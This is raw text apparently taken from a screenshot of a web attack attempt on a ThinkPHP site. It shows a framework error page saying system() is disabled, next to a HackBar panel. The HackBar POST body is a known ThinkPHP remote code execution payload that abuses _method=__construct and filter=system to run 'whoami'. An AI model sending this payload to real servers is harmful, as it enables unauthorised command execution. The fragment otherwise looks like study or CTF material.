 [2] ErrorException in Request.php line 1065
system() has been disabled for security reasons
1056. * @param array $filters 过滤方法+默认值
1057. * @return mixed
1058. */
1059. private function filterValue(&$value, $key, $filters)
1060. {
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://w /?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami